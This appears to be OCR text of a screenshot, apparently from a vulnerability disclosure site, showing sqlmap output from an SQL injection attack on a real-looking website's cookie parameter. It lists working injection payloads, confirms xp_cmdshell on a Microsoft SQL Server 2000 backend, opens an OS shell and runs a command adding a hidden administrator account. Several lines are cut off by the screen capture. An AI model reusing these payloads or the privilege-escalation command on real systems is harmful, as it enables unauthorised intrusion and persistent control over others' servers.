 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.119tjxf...
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=26753 AND 5361=5361
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=26753; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: id=26753 AND 5003=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ers AS sys7)
---
[18:19:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:19:18] [INFO] testing if current user is DBA
[18:19:18] [WARNING] time-based comparison requires larger statistical model
ease wait..............................
[18:19:30] [WARNING] it is very important not to stress the network adapter
ng usage of time-based payloads to prevent potential errors
[18:19:31] [INFO] testing if xp_cmdshell extended procedure is usable
[18:19:32] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[18:20:07] [INFO] xp_cmdshell extended procedure is usable
[18:20:07] [INFO] going to use xp_cmdshell extended procedure for operating
em command execution
[18:20:07] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pres
TER
os-shell>
os-shell> net localgroup administrators admin$ /add
do you want to retrieve the command standard output? [Y/n/a]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opt
'--time-sec')? [Y/n]
[18:20:27] [INFO] retrieved: _
www.wooyun.org